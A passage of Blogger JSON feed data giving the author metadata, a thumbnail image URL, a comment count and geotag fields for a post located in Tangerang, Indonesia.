branded."}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPsmfiZZfYvn9_cDvRkG4HxGGN02aZA_Uvv-dUKRoEBFG7IGWf9l_rBE6w84yb3AbKM5s0r-HXxY98usm8GMxXGlj5NEaZZkatow0gKOY5NE5gCLFxoEtwCDz2PUwYq7e2PTQKs254QjjhbYTWQ0boKNjJd4LyyGx62xhFG-P3QOIECC6J70-ZixGzmw\/s72-w279-h320-c\/IMG-20220701-WA0012.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Tangerang, Tangerang City, Banten, Indonesia"},"georss$point":{"$t":"-6.1701796 106.6403236"},"georss$box":{"$t":"-34.480413436178843 71.4840736 22.140054236178845 141.7965736"}}});